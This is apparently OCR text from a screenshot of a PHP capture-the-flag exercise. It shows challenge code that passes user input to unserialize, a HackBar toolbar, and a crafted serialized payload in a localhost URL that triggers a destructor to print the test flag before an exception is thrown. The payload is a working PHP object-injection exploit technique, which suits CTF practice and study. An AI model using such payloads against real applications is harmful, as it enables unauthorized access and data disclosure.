 <?php
highlight_file(__FILE__);
$flag = "flag{test_flag}";
class B {
function __destruct() {
global $flag;
echo $flag;
}
}
$a = unserialize($_GET['ctf']);
throw new Exception('nonono'); flag{test_flag} Fatal error: Uncaught Exception: nonono in E:\app_tools\phpst
13
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://127.0.0.1/index.php?ctf=a:2:{s:1:"a";O:1:"B":0:{}s:1:"a";N;}